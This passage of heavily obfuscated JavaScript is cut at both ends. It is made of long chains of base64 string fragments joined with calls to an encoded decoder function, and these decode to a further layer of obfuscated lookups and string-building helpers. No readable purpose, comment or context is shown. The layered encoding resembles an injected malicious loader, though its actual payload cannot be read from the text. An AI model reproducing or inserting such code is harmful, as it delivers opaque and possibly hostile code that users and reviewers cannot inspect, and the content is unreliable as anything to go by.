EsJzRkSG'+_0x8629456w(0x1e9)+'kOSwnakBKVicpKyhJKDB4NTE3LCdPdlM5'+'JykrSSgweDJmYSwnVDVwJCcpK0koMHgxM'+'2YsJ3I2RSgnKStJKDB4MzhkLCd5MzVyJy'+'krSSgweDNl')+('ZiwnS01RNScpK0koMHg0MGEsJzJnZXInK'+_0x8629456w(0x1d2)+'wnUVFFUycpK0koMHg1NTksJ0d2bE4nKSt'+'JKDB4MjdiLCdQMktFJykrSSgweDE5Ziwn'+'RikxSCcpK0koMHgzNDcsJ0M3NCYnKStJK'+_0x8629456w(0x144)+'Z1TCcpK0koMHg0NDEsJ2JmMSonKStJKDB'+'4MWU3LCdUbjR3JykrSSgweDIzYiwnb3RF'+'KicpK0koMHg1MDEsJ21eNGwnKStJKDB4M'+'WRhLCdtXjRsJykrSSgweDJiMiwnVDVwJC'+_0x8629456w(0x1c3)+'3LCdRUUVTJykrSSgweDMzMCwnSHV3SCcp'+'K0koMHhmMywnN2s4MicpK0koMHgyNjMsJ'+'2pASlYnKStJKDB4MTZlLCdxTFdWJykrSS'+'gweDUxYSwnSHV3SCcpK0koMHgzZjAsJ3N'+'dYnUnKStJKDB4MzQwLCdFOGpjJykrSSgw'+_0x8629456w(0x246)+'0snKStJKDB4NTM3LCdrQmJGJykrSSgweD'+'M1MSwnUVFFUycpK0koMHg0NDcsJ3I2RSg'+'nKStJKDB4MWMzLCdtWXRrJykrSSgweDNk'+'MywnSHV3SCcpK0koMHg0ZDYsJ1FRRVMnK'+_0x8629456w(0xff)+'wnRikxSCcpK0koMHg1MzIsJ3NdYnUnKSt'+'JKDB4ZDYsJ2ZNZDknKStJKDB4MTk5LCdQ'+'MktFJykrSSgweDMzYiwndUZ1TCcpK0koM'+_0x8629456w(0x1fb)+_0x8629456w(0xf2)+_0x8629456w(0x238)+'JykrSSgweDRjMSwnQzc0JicpK0koMHg1M'+'GMsJyEjZ1MnKStJKDB4MTZiLCdrQmJGJy'+_0x8629456w(0x19f))+('OSwnWGE5eCcpK0koMHgxYjgsJ15VYyYnK'+'StJKDB4M2RjLCdvdEUqJykrSSgweDMzZi'+'wnRGZtVicpK0koMHg0YWYsJ2sxKWknKSt'+_0x8629456w(0x133)+'VG40dycpK0koMHgzNDgsJ2pASlYnKStJK'+'DB4MWFkLCdRemlwJykrSSgweDNkYiwnIS'+'EqNycpK0koMHgzN2MsJzJnZXInKStJKDB'+_0x8629456w(0x250)+'dScpK0koMHgxYmEsJ1RuNHcnKStJKDB4M'+'TBkLCdVWXZSJykrSSgweDUxMSwnVG40dy'+_0x8629456w(0x1ac)+'5LCdQMktFJykrSSgweDMxNSwnYmYxKicp'+_0x8629456w(0x11d)+_0x8629456w(0x17b)+'koMHgzYmQsJ2pASlYnKStJKDB4NTYyLCd'+'1RnVMJykrSSgweDIwZSwnRGZtVicpK0ko'+'MHgzODAsJzJnZXInKStJKDB4MjdjLCdQK'+'XhCJykrSSgweDJhNSwnS01RNScpK0koMH'+'g0NGQsJ21ZdGsnKStJKDB4MWQxLCdxTFd'+'WJykrSSgweDQzZCwnR3ZsTicpK0koMHgz'+'YmEsJ21eNGwnKStJKDB4M2M4LCdpanFWJ'+'ykrSSgweDM5MywndUZ1TCcpK0koMHgxM2'+'MsJ2ZNZDknKStJKDB4NDBmLCdPdlM5Jyk'+'rSSgweDQzYSwneTM1cicpK0koMHgxMDUs'+'J3I2RSgnKStJKDB4M2FmLCdRemlwJykrS'+'SgweDE4YiwnRikxSCcpK0koMHg0NzgsJ3'+'NESUInKStJKDB4MWUwLCc0ZEhnJykrSSg'+_0x8629456w(0x21d)+_0x8629456w(0x121)+'DFlOSwnb3RFKicpK0koMHg0OWMsJ0M3NC'+_0x8629456w(0x17a))+(_0x8629456w(0x1a5)+_0x8629456w(0x220)+'czLCdTdyl4JykrSSgweDQ4ZiwnUVFFUyc'+'pK0koMHgyODcsJ0RZW2UnKStJKDB4MmM5'+_0x8629456w(0xf7)+'0koMHgyMjEsJzJnZXInKStJKDB4MjQwLC'+'diSXhUJykrSSgweDJiNywnV1NeIycpK0k'+'oMHg1MGEsJ1RuNHcnKStJKDB4MWMwLCdT'+'dyl4JykrSSgweDEwOSwna0JiRicpK0koM'+_0x8629456w(0x270)+'dIJykrSSgweDU2YSwnaDR5RycpK0koMHg'+'zZDEsJ1Q1cCQnKStJKDB4MjI5LCdiZjEq'+_0x8629456w(0x1c2)+'mMsJzJnZXInKStJKDB4MzFmLCdCaUBMJy'+'krSSgweDFkMiwnZXo5SicpK0koMHgyNjE'+'sJyEhKjcnKStJKDB4NDc0LCdxTFdWJykr'+'SSgweGU2LCdFOGpjJykrSSgweDM5ZCwnT'+'2NrSycpK0koMHgxMWEsJzJnZXInKStJKD'+_0x8629456w(0x245)+_0x8629456w(0x211)+'MzM3LCdTdyl4JykrSSgweDQwZCwnUXppc'+'CcpK0koMHgzNTUsJ3I2RSgnKStJKDB4Mj'+_0x8629456w(0x1cc)+_0x8629456w(0x26a)+'LCdQKXhCJykrSSgweDI3MiwnN2s4MicpK'+'0koMHgxOGUsJ0U4amMnKStJKDB4NTZmLC'+'drQmJGJykrSSgweDFmMCwnUXppcCcpK0k'+_0x8629456w(0x234)+'RElCJykrSSgweGZlLCdIdXdIJykrSSgwe'+'DRiMCwnU3cpeCcpK0koMHgxNWMsJ09iMn'+'YnKStJKDB4')+('NTVmLCdXU14jJykrSSgweDMwOSwnT3ZTO'+'ScpK0koMHgzZTcsJ21eNGwnKStJKDB4ND'+'dmLCdUbjR3JykrSSgweGRmLCdCaUBMJyk'+'rSSgweDRlZiwnakBKVicpK0koMHgxNDMs'+'J0U4amMnKStJKDB4MzRhLCdGKTFIJykrS'+'SgweDQ4MCwncjZFKCcpK0koMHg0MDEsJ2'+'lqcVYnKStJKDB4MTlkLCdzRElCJykrSSg'+'weDIwNCwnQzc0JicpK0koMHgzOTIsJyEh'+'KjcnKStJKDB4Mzk5LCdEWVtlJykrSSgwe'+_0x8629456w(0x178)+_0x8629456w(0x224)+_0x8629456w(0x117)+'KStJKDB4MzEyLCdRUUVTJykrSSgweDJkO'+'SwnVVl2UicpK0koMHg1NDMsJ21ZdGsnKS'+'tJKDB4MjU2LCdPdlM5JykrSSgweDMyMCw'+'nUXppcCcpK0koMHgyN2UsJ2V6OUonKStJ'+'KDB4ZjcsJ0M3NCYnKStJKDB4NTE0LCdRU'+_0x8629456w(0x1f2)+'g0NWQsJyYjJiMnKStJKDB4ZjQsJ1VZdlI'+'nKStJKDB4ZjYsJ3NESUInKStJKDB4NTI4'+_0x8629456w(0x262)+'0koMHgxZGIsJ142SCYnKStJKDB4MTI2LC'+'diSXhUJykrSSgweDQ4YSwnUDJLRScpK0k'+'oMHg1NTYsJyEhKjcnKStJKDB4NDczLCdR'+'emlwJykrSSgweDQxZSwnaWpxVicpK0koM'+'HgxOTUsJ2V6OUonKStJKDB4M2VhLCdRem'+'lwJykrSSgweDE3OSwnRGZtVicpK0koMHg'+'zNTIsJ21ZdGsnKStJKDB4MTU0LCdeVWMm'+'JykrSSgweGQxLCdQMktFJykrSSgweDMxY'+_0x8629456w(0x100)+'tJKDB4MWVh')+('LCdrMSlpJykrSSgweDNjYiwnZXo5SicpK'+'0koMHgxMGMsJzdrODInKStJKDB4MTczLC'+'drMSlpJykrSSgweDI0OCwnS01RNScpK0k'+_0x8629456w(0x157)+_0x8629456w(0xf5)+'SgweDU4NywncjZFKCcpK0koMHgzNDYsJ1'+_0x8629456w(0xe3)+'weDRiZiwnU3cpeCcpK0koMHg0OTcsJ21e'+'NGwnKStJKDB4NDk4LCdPYjJ2JykrSSgwe'+_0x8629456w(0xda)+'cnKStJKDB4MzE4LCdCaUBMJykrSSgweDF'+'iNywndUZ1TCcpK0koMHgyMDUsJ3kzNXIn'+'KStJKDB4NGQ0LCdiZjEqJykrSSgweDMyY'+_0x8629456w(0x182)+'tJKDB4NDFjLCdlejlKJykrSSgweDNmMiw'+'nR3ZsTicpK0koMHgzNWEsJ1F6aXAnKStJ'+'KDB4MWZkLCdrMSlpJykrSSgweDIzNywna'+'zEpaScpK0koMHgyOWMsJ21eNGwnKStJKD'+'B4NGMzLCdvdEUqJykrSSgweDNiMiwnR3Z'+'sTicpK0koMHg0YjYsJ3g0byMnKStJKDB4'+'MjA2LCdCaUBMJykrSSgweDU0MCwnU3cpe'+_0x8629456w(0x25b)+'E0LCdiSXhUJykrSSgweDUwMywneDRvIyc'+'pK0koMHgzNmMsJ1F6aXAnKStJKDB4MjZm'+'LCdlejlKJykrSSgweDEzOCwnV1NeIycpK'+'0koMHg0N2MsJ1dTXiMnKStJKDB4M2Y5LC'+'dUbjR3JykrSSgweDJiNiwnT3ZTOScpK0k'+'oMHgyOTAsJ21ZdGsnKStJKDB4NTM2LCdx'+'TFdWJykrSSgweDRjZCwnc0RJQicpK0koM'+'HgzMzYsJyEhKjcnKStJKDB4MjI2LCdoNH'+_0x8629456w(0x229))+('eDUyZCwnS01RNScpK0koMHg0MzEsJ3I2R'+'SgnKStJKDB4MTkyLCdIdXdIJykrSSgweD'+'MxYywnazEpaScpK0koMHg0MWQsJ092Uzk'+_0x8629456w(0x173)+'NSwnUCl4QicpK0koMHg0NDMsJ0U4amMnK'+'StJKDB4MzcxLCdzRElCJykrSSgweDM0OS'+'wnISNnUycpK0koMHg1MjcsJ21eNGwnKSt'+'JKDB4NTdiLCdGKTFIJykrSSgweDRjZSwn'+'S01RNScpK0koMHg0MjAsJ0d2bE4nKStJK'+_0x8629456w(0x266)+'VwJCcpK0koMHgyOGQsJ3VGdUwnKStJKDB'+'4NTVhLCdrQmJGJykrSSgweDI0NSwneDRv'+'IycpK0koMHgzNWYsJ1hhOXgnKStJKDB4N'+'GMyLCcyZ2VyJykrSSgweDFmOSwnS01RNS'+'cpK0koMHgzNTAsJ0JpQEwnKStJKDB4NTd'+_0x8629456w(0x122)+'K0koMHgyZGQsJ2V6OUonKStJKDB4MmY5L'+'CdYYTl4JykrSSgweDEwZiwnV1NeIycpK0'+_0x8629456w(0x192)+'VWXZSJykrSSgweDI5MywnT3ZTOScpK0ko'+'MHgyZjcsJ0M3NCYnKStJKDB4MmY2LCdRU'+_0x8629456w(0x151)+'IwMiwnSHV3SCcpK0koMHgzZmMsJ2JJeFQ'+'nKStJKDB4NGJkLCchI2dTJykrSSgweDQ0'+'OCwnMmdlcicpK0koMHhlYywnYmYxKicpK'+_0x8629456w(0xf3)+'dYYTl4JykrSSgweDRmMiwnbV40bCcpK0k'+_0x8629456w(0xf9)+_0x8629456w(0xd8)+'HgyZDMsJ3NESUInKStJKDB4MzIyLCdLTV'+_0x8629456w(0x15d))+(_0x8629456w(0x162)+'DknKStJKDB4MWY4LCdFOGpjJykrSSgweD'+'JiZSwnQzc0JicpK0koMHgxN2EsJ09iMnY'+'nKStJKDB4NTMzLCchISo3JykrSSgweDQ3'+_0x8629456w(0x24a)+'StJKDB4NDU2LCdvdEUqJykrSSgweDRiYi'+'wnYkl4VCcpK0koMHg1MzUsJ2ZNZDknKSt'+'JKDB4MjFiLCcmIyYjJykrSSgweDNjZiwn'+'ISEqNycpK0koMHg1M2MsJ2tCYkYnKStJK'+'DB4MTIzLCdTdyl4JykrSSgweDRlNywnNG'+'RIZycpK0koMHg0MjYsJ0h1d0gnKStJKDB'+_0x8629456w(0x168)+_0x8629456w(0xd4)+'HVybiBzK3Q7fSxjW0koMHgzZjMsJ2pASl'+'YnKV09ZnVuY3Rpb24ocyx0KXtyZXR1cm4'+_0x8629456w(0x1b9)+'PWZ1bmN0aW9uKHMsdCl7cmV0dXJuIHMrd'+_0x8629456w(0xcd)+'5jdGlvbihzLHQpe3JldHVybiBzK3Q7fSx'+'jW0koMHgxMzMsJ1FRRVMnKV09SSgweDFj'+'MSwnaDR5RycpKydzLycsY1tJKDB4MzQyL'+'CdtXjRsJyldPUkoMHgzZDIsJ2pASlYnKS'+'tJKDB4MmU1LCdBKGNdJykrSSgweDE1Nyw'+'nT2IydicpK0koMHgyZjEsJ2JmMSonKStJ'+'KDB4MmJiLCdiZjEqJykrSSgweDI5NywnI'+'SNnUycpK0koMHg0ZjEsJ2V6OUonKStJKD'+'B4MWY3LCdXU14jJykrSSgweDMxNiwnUCl'+'4QicpK0koMHgyMzYsJ3I2RSgnKStJKDB4'+'MTY1LCdYYTl4JykrSSgweDI3MCwnbVl0a'+'ycpK0koMHg0MzYsJ3VGdUwnKStJKDB4ND'+'cxLCcmIyYj')+('JykrSSgweDI3ZiwnVDVwJCcpK0koMHg0M'+'TEsJ1hhOXgnKStJKDB4Mjk5LCdeVWMmJy'+'krSSgweDNmNCwnU3cpeCcpK0koMHgyNmI'+'sJ3NdYnUnKStJKDB4MzRkLCdYYTl4Jykr'+'SSgweDQ5OSwnc11idScpK0koMHgyOWUsJ'+'0JpQEwnKStJKDB4NGE2LCdQMktFJykrSS'+_0x8629456w(0x13c)+'2SCYnKStJKDB4MjlmLCdUNXAkJykrSSgw'+'eDIwMywnR3ZsTicpK0koMHgyMjgsJ2sxK'+'WknKStJKDB4MjlkLCdrMSlpJykrSSgweD'+'RjMCwnVDVwJCcpK0koMHgzYWEsJ2g0eUc'+_0x8629456w(0x19a)+_0x8629456w(0x1dd)+'0koMHgyMmMsJ1AyS0UnKStJKDB4NTYwLC'+'dLTVE1JykrSSgweDQ3YSwnWGE5eCcpK0k'+_0x8629456w(0x198)+'MzVyJykrSSgweDJlOSwnN2s4MicpK0koM'+'HgxMWMsJ092UzknKStJKDB4MjI3LCc3az'+'gyJykrSSgweDEwNiwnRikxSCcpK0koMHg'+'0NWIsJ142SCYnKStJKDB4MWRmLCdCaUBM'+'JykrSSgweDMzNSwnYmYxKicpK0koMHg0Y'+'jIsJ0EoY10nKStJKDB4M2EyLCcmIyYjJy'+'krSSgweDFmNCwnS01RNScpK0koMHgyYjQ'+'sJ21ZdGsnKStJKDB4ZmIsJ2tCYkYnKStJ'+'KDB4MTU5LCdXU14jJykrSSgweDUxMCwnZ'+'Xo5SicpK0koMHg0MjMsJ15VYyYnKStJKD'+'B4NDNiLCchI2dTJykrSSgweDIxOSwneDR'+'vIycpK0koMHgzMzksJ0JpQEwnKStJKDB4'+'MmQ3LCchISo3JykrSSgweDU1ZSwnXjZIJ'+_0x8629456w(0x187)+'FjLCd1RnVM')+('JykrSSgweDJhOCwnVDVwJCcpK0koMHgyN'+'DksJ092UzknKStJKDB4MjM4LCdrMSlpJy'+_0x8629456w(0x16f)+'sJ3I2RSgnKStJKDB4MTUxLCc3azgyJykr'+_0x8629456w(0x20b)+'1FRRVMnKStJKDB4NTRlLCdXU14jJykrSS'+'gweDQ3NSwnRThqYycpK0koMHgzYmMsJ09'+_0x8629456w(0x11c)+_0x8629456w(0x1af)+'SonKStJKDB4MzgyLCdrMSlpJykrSSgweD'+_0x8629456w(0x18e)+'nKStJKDB4MzI3LCdBKGNdJykrSSgweDFm'+'YSwnbV40bCcpK0koMHg0MmEsJ21eNGwnK'+'StJKDB4NGVkLCdtWXRrJykrSSgweDM2ZS'+'wnUDJLRScpK0koMHg0NGMsJ3kzNXInKSt'+_0x8629456w(0x1e8)+'WXZSJykrSSgweDNjZSwnISNnUycpK0koM'+'Hg1NmMsJ1FRRVMnKStJKDB4MmIwLCdPYj'+'J2JykrSSgweDQ0MCwnJiMmIycpK0koMHh'+_0x8629456w(0xe5)+'KStJKDB4ZjksJ0JpQEwnKStJKDB4MmFkL'+'CchI2dTJykrSSgweDE2MSwnUXppcCcpK0'+'koMHgxNTYsJ2tCYkYnKStJKDB4MTk2LCd'+_0x8629456w(0x127)+'MHg1NjQsJ2g0eUcnKStJKDB4NDE3LCd4N'+'G8jJykrSSgweDExNCwnT2NrSycpK0koMH'+'g0YTgsJyEhKjcnKStJKDB4MzMzLCdGKTF'+'IJykrSSgweDI4MSwnYkl4VCcpK0koMHgx'+'NGQsJ2sxKWknKStJKDB4NGIzLCdqQEpWJ'+'ykrSSgweDMyOSwnV1NeIycpK0koMHgxND'+_0x8629456w(0x1d6))+('KStJKDB4MTY2LCdQMktFJykrSSgweDFiN'+'SwnQmlATCcpK0koMHg1ODIsJzdrODInKS'+'tJKDB4Mjc5LCdVWXZSJykrSSgweDJlYiw'+'neDRvIycpK0koMHgyMjUsJ3NdYnUnKStJ'+'KDB4NDNlLCd1RnVMJykrSSgweDQyYywna'+'WpxVicpK0koMHgxMDgsJyEjZ1MnKStJKD'+_0x8629456w(0x1f1)+'WJykrSSgweDQ3NywnYkl4VCcpK0koMHg1'+'MjQsJ09iMnYnKStJKDB4NGNhLCdDNzQmJ'+'ykrSSgweDQyZCwnYkl4VCcpK0koMHg0Mz'+'csJyEjZ1MnKStJKDB4M2NhLCdUNXAkJyk'+'rSSgweGUyLCdQKXhCJykrSSgweDRiNywn'+'bV40bCcpK0koMHgxYTYsJ1F6aXAnKStJK'+'DB4MjIyLCcmIyYjJykrSSgweDE5YSwnT3'+'ZTOScpK0koMHgzYzUsJ0U4amMnKStJKDB'+'4NGNmLCdRUUVTJykrSSgweDM3MCwneTM1'+'cicpK0koMHgxZTgsJ0M3NCYnKStJKDB4M'+'Tg1LCdIdXdIJykrSSgweDUyMSwnQmlATC'+'cpK0koMHgzZDcsJ0tNUTUnKStJKDB4MmI'+_0x8629456w(0x1d5)+'K0koMHgxZjMsJ3FMV1YnKStJKDB4M2M3L'+'Cc3azgyJykrSSgweDExMCwnRThqYycpK0'+'koMHg1NTcsJ1ApeEInKStJKDB4MzYyLCd'+'tXjRsJykrSSgweDRlNCwnazEpaScpK0ko'+'MHgzMzQsJ2tCYkYnKStJKDB4NDdiLCdDN'+'zQmJykrSSgweDIxYSwnVG40dycpK0koMH'+_0x8629456w(0x1a2)+'5JykrSSgweDJlZiwnYmYxKicpK0koMHgz'+_0x8629456w(0x1d1)+'ykrSSgweDQ4MSwnSHV3SCcpK0koMHgzYm'+'YsJzJnZXIn')+(_0x8629456w(0xf1)+'SwnUVFFUycpK0koMHgzOTUsJ2JJeFQnKS'+'tJKDB4NDk2LCcmIyYjJykrSSgweGQ4LCd'+'qQEpWJykrSSgweDQxOSwnZXo5SicpK0ko'+'MHg0OGQsJ09iMnYnKStJKDB4NGQyLCdPY'+'2tLJykrSSgweDJmYywnYmYxKicpK0koMH'+_0x8629456w(0x1b5)+_0x8629456w(0x16d)+'ZDAsJ2ZNZDknKStJKDB4MjVmLCdyNkUoJ'+'ykrSSgweDMyMSwnVDVwJCcpK0koMHgxNT'+'IsJ2g0eUcnKStJKDB4MTAxLCdUbjR3Jyk'+_0x8629456w(0x218)+'J3NESUInKStJKDB4MTJiLCd5MzVyJykrS'+_0x8629456w(0x1ef)+_0x8629456w(0x16e)+'weDRiZSwnVG40dycpK0koMHg0ZmIsJ0h1'+'d0gnKStJKDB4NGViLCdeNkgmJykrSSgwe'+'GUxLCdPY2tLJykrSSgweDFhMSwneDRvIy'+'cpK0koMHg0NjcsJ3VGdUwnKStJKDB4MTI'+'3LCdrMSlpJykrSSgweDNlMCwnZXo5Sicp'+'K0koMHgxNjAsJ2JmMSonKStJKDB4NDBlL'+_0x8629456w(0x21b)+_0x8629456w(0x19b)+'mTWQ5JykrSSgweDUxOSwnUCl4QicpK0ko'+'MHgyYzYsJzRkSGcnKStJKDB4NGUxLCdXU'+'14jJykrSSgweGRiLCdzXWJ1JykrSSgweD'+'I2NiwnbV40bCcpK0koMHgxYjAsJ0RZW2U'+_0x8629456w(0x12e)+_0x8629456w(0x22b)+'SsoSSgweDQwNywnRGZtVicpK0koMHgyMD'+'AsJ3kzNXIn')+('KStJKDB4M2I2LCdFOGpjJykrSSgweDRjO'+_0x8629456w(0x1f7)+'tJKDB4MTQ3LCdiZjEqJykrSSgweDEyZCw'+'nVG40dycpK0koMHgxMWQsJ1AyS0UnKStJ'+_0x8629456w(0xdd)+'3ZsTicpK0koMHhmZiwnc0RJQicpK0koMH'+_0x8629456w(0x154)+'4JykrSSgweDNhYywnT3ZTOScpK0koMHgy'+_0x8629456w(0xe2)+'ykrSSgweDI2OSwnQShjXScpK0koMHgyN2'+'QsJzRkSGcnKStJKDB4ZTUsJ2V6OUonKSt'+_0x8629456w(0x1c8)+'cjZFKCcpK0koMHg1MDUsJ1F6aXAnKStJK'+'DB4NTc4LCdTdyl4JykrSSgweDM5MCwnb3'+_0x8629456w(0x199)+_0x8629456w(0x17d)+'cicpK0koMHgxNjksJ0JpQEwnKStJKDB4M'+'WFlLCdoNHlHJykrSSgweDI4NCwnc0RJQi'+'cpK0koMHgxYzksJzJnZXInKStJKDB4NDl'+_0x8629456w(0x221)+'K0koMHgzMGQsJ2JmMSonKStJKDB4MWU1L'+'CdQKXhCJykrSSgweDQyZiwnN2s4MicpK0'+'koMHg0MjEsJ092UzknKStJKDB4Mzg2LCd'+'PdlM5JykrSSgweDJkYSwnb3RFKicpK0ko'+'MHg0YWQsJ2g0eUcnKStJKDB4NTM0LCcyZ'+'2VyJykrSSgweDM1NCwnU3cpeCcpK0koMH'+'gzYzIsJ0U4amMnKStJKDB4ZDMsJyEhKjc'+'nKStJKDB4MWY2LCdmTWQ5JykrSSgweDIx'+'OCwnYmYxKicpK0koMHgxMWYsJzJnZXInK'+'StJKDB4NTYxLCdQKXhCJykrSSgweDI4OS'+'wnVVl2Uicp')+('K0koMHgzMGIsJ3VGdUwnKStJKDB4MzI2L'+'CdiSXhUJykrSSgweDJjMSwnZk1kOScpK0'+'koMHgxYzcsJ21ZdGsnKStJKDB4MThhLCd'+'GKTFIJykrSSgweDNmNSwnT2NrSycpK0ko'+'MHg1NzcsJ0YpMUgnKStJKDB4MzI4LCdiS'+'XhUJykrSSgweDQ2YiwnQShjXScpK0koMH'+'hkMCwnNGRIZycpK0koMHgyNGIsJ2sxKWk'+'nKStJKDB4MzNkLCdQKXhCJykrSSgweDFj'+'ZCwncjZFKCcpK0koMHg0NjgsJ3VGdUwnK'+'StJKDB4MWJjLCdtWXRrJykrSSgweDRlMi'+'wnWGE5eCcpK0koMHg1MjUsJ2ZNZDknKSt'+'JKDB4MzY3LCdrMSlpJykrSSgweDMxOSwn'+'SHV3SCcpK0koMHgzMTcsJ0h1d0gnKStJK'+'DB4NTNlLCdGKTFIJykrSSgweDNhNiwnb3'+'RFKicpK0koMHg0OWYsJ2V6OUonKStJKDB'+'4ZTMsJ1Q1cCQnKStJKDB4MjJkLCdpanFW'+_0x8629456w(0x190)+_0x8629456w(0x1b8)+'krSSgweDFlNiwnakBKVicpK0koMHg1M2Y'+'sJ2sxKWknKStJKDB4Mzg3LCd4NG8jJykr'+'SSgweDQ5NSwnbV40bCcpK0koMHg1MTMsJ'+_0x8629456w(0x1d8)+_0x8629456w(0xdc)+'oY10nKStJKDB4MTI4LCdBKGNdJykrSSgw'+'eDE3NCwnUCl4QicpK0koMHg1NzIsJ1N3K'+'XgnKStJKDB4Y2YsJzdrODInKStJKDB4NG'+'NjLCdpanFWJykrSSgweDM0ZSwnNGRIZyc'+'pK0koMHg0ZGMsJ1AyS0UnKStJKDB4NTU0'+_0x8629456w(0x175)+'0koMHgxNDQsJ0RmbVYnKStJKDB4M2IwLC'+'dUNXAkJykr')+('SSgweDEzMCwnc0RJQicpK0koMHgyNjgsJ'+'0JpQEwnKStJKDB4MmM1LCdIdXdIJykrSS'+'gweDE0YSwnR3ZsTicpK0koMHg1MDAsJ1d'+_0x8629456w(0x247)+'eDJhMiwnUCl4QicpK0koMHgxYTksJ1Ape'+'EInKStJKDB4MjUzLCdXU14jJykrSSgweD'+'QzNCwnQzc0JicpK0koMHg0NjEsJ0EoY10'+'nKStJKDB4NTFkLCdIdXdIJykrSSgweDE5'+'MCwnb3RFKicpK0koMHhkOSwnYmYxKicpK'+'0koMHg0M2MsJ1AyS0UnKStJKDB4M2FiLC'+'dBKGNdJykrSSgweDRmYSwnQzc0JicpK0k'+'oMHgyZDIsJ3NESUInKStJKDB4MWJlLCdE'+'Zm1WJykrSSgweDUxNiwnUVFFUycpK0koM'+'HgzOWIsJ0tNUTUnKStJKDB4MjE1LCdPY2'+'tLJykrSSgweDE0YywnT3ZTOScpK0koMHg'+'0YjEsJ3NESUInKStJKDB4NTVjLCdmTWQ5'+_0x8629456w(0xea)+'ywnWGE5eCcpK0koMHgxNWEsJ3VGdUwnKS'+'tJKDB4MzExLCdQMktFJykrSSgweDIwOSw'+'nbVl0aycpK0koMHgyNDMsJ3I2RSgnKStJ'+'KDB4NTA3LCc3azgyJykrSSgweDEzNiwnU'+'VFFUycpK0koMHg1MzksJ3NdYnUnKStJKD'+'B4NGZjLCc0ZEhnJykrSSgweDU2NiwnZXo'+'5SicpK0koMHgzZmIsJyEhKjcnKStJKDB4'+'NDYzLCdoNHlHJykrSSgweDFjOCwnbVl0a'+'ycpK0koMHgxMzksJ1dTXiMnKStJKDB4MW'+'ZmLCdTdyl4JykrSSgweDUyZSwnISNnUyc'+'pK0koMHg0ZjMsJ2V6OUonKStJKDB4MzVi'+'LCdpanFWJykrSSgweDNkYSwnVG40dycpK'+'0koMHgyNWMsJ1dTXiMnKStJKDB4MWRlLC'+'dvdEUqJykr')+('SSgweGU0LCchI2dTJykrSSgweDM3NSwnU'+'3cpeCcpK0koMHgzNmYsJ2g0eUcnKStJKD'+'B4NTMwLCdeNkgmJykrSSgweDRjNSwnT2N'+'rSycpK0koMHgxOWUsJ2tCYkYnKStJKDB4'+'MmJhLCdeNkgmJykrSSgweGQ1LCdzXWJ1J'+'ykrSSgweDE1NSwnJiMmIycpK0koMHgzZD'+_0x8629456w(0x1e4)+'rSSgweDNiNCwnNGRIZycpK0koMHgyOGIs'+_0x8629456w(0x1fd)+'SgweDNhOSwnazEpaScpK0koMHgxYmYsJ0'+_0x8629456w(0x1e7)+'weDM2NCwnQShjXScpK0koMHg0YTMsJyEj'+'Z1MnKStJKDB4ZjIsJyEhKjcnKStJKDB4N'+'DBiLCdYYTl4JykrSSgweDU0Nywnc11idS'+'cpK0koMHg0ZGQsJ2tCYkYnKStJKDB4NTB'+'mLCdiSXhUJykrSSgweDUwNCwnRGZtVicp'+'K0koMHgzNjMsJ21eNGwnKStJKDB4MTg2L'+'CdPY2tLJykrSSgweDRmZiwnZk1kOScpK0'+'koMHgyMmIsJyEjZ1MnKStJKDB4M2E0LCd'+_0x8629456w(0x196)+'MHg1ODYsJ0tNUTUnKStJKDB4NGExLCdRe'+'mlwJykrSSgweDU4MCwncjZFKCcpK0koMH'+_0x8629456w(0x1be)+'CJykrSSgweDUxYiwnRFlbZScpK0koMHhl'+'OCwnc11idScpK0koMHgyNGEsJ0M3NCYnK'+'StJKDB4NDA1LCdvdEUqJykrSSgweDNjMC'+'wnSHV3SCcpK0koMHgzZTEsJ0d2bE4nKSt'+'JKDB4NGI0LCchI2dTJykrSSgweGQ3LCdD'+'NzQmJykrSSgweDIzYywnYmYxKicpK0koM'+_0x8629456w(0xeb)+'YjJykrSSgw')+('eDU1MSwnT2NrSycpK0koMHgyY2YsJ0h1d'+_0x8629456w(0x12c)+'JjMCwnWGE5eCcpK0koMHg0NmQsJ3FMV1Y'+'nKStJKDB4ZGQsJ3FMV1YnKStJKDB4NDZh'+'LCdrMSlpJykrSSgweDU0NSwneDRvIycpK'+'0koMHgyZDUsJzdrODInKStJKDB4MTIyLC'+'cyZ2VyJykpKyhJKDB4MjViLCdPY2tLJyk'+_0x8629456w(0xdf)+_0x8629456w(0x124)+'SgweDNmZiwnbVl0aycpK0koMHgxNTgsJz'+'JnZXInKStJKDB4MTcwLCdlejlKJykrSSg'+'weDQ5YSwneTM1cicpK0koMHgxNDgsJ3kz'+'NXInKStJKDB4NDY5LCdPdlM5JykrSSgwe'+'DQwYywnYmYxKicpK0koMHgxM2IsJ2g0eU'+'cnKStJKDB4NTIyLCdRUUVTJykrSSgweDI'+_0x8629456w(0x1ca)+'KStJKDB4NDcyLCdDNzQmJykrSSgweDMzY'+'ywnYkl4VCcpK0koMHhmYywnISNnUycpK0'+'koMHgxMjAsJ3I2RSgnKStJKDB4NDY2LCd'+'qQEpWJykrSSgweDUwZSwnVVl2UicpK0ko'+'MHgyNDcsJ2JJeFQnKStJKDB4NGM0LCdqQ'+'EpWJykrSSgweDFhNywnXjZIJicpK0koMH'+_0x8629456w(0x257)+_0x8629456w(0x264)+'MmMsJyYjJiMnKStJKDB4MzlmLCdGKTFIJ'+'ykrSSgweDM2MCwncjZFKCcpK0koMHg0ZW'+'UsJ0EoY10nKStJKDB4NDllLCdiZjEqJyk'+_0x8629456w(0x1c7)+'J1AyS0UnKStJKDB4NDUxLCdRUUVTJykrS'+'SgweDNlMiwnbVl0aycpK0koMHgzODksJ1'+'RuNHcnKStJ')+(_0x8629456w(0x20a)+'Vl0aycpK0koMHgyYTEsJyEhKjcnKStJKD'+'B4Mjc1LCdRUUVTJykrSSgweDJmZCwnS01'+'RNScpK0koMHgyNzEsJ1RuNHcnKStJKDB4'+'MmZiLCdDNzQmJykrSSgweDNjYywnVDVwJ'+'CcpK0koMHg0MDgsJ2sxKWknKStJKDB4Mj'+_0x8629456w(0x1b6)+_0x8629456w(0x160)+'LCdCaUBMJykrSSgweDM4YSwnaDR5RycpK'+'0koMHgzYzksJ2V6OUonKStJKDB4NTRmLC'+'cyZ2VyJykrSSgweDRhNSwnbVl0aycpK0k'+'oMHgzN2YsJ0U4amMnKStJKDB4NTEyLCdx'+'TFdWJykrSSgweDFjYywna0JiRicpK0koM'+'Hg0NDUsJ0JpQEwnKStJKDB4NGVjLCdCaU'+'BMJykrSSgweDExNywneDRvIycpK0koMHg'+'yYjMsJ3g0byMnKStJKDB4MjJlLCdzXWJ1'+'JykrSSgweDEwYiwneTM1cicpK0koMHg0N'+'DksJ1Q1cCQnKStJKDB4MTc3LCdPYjJ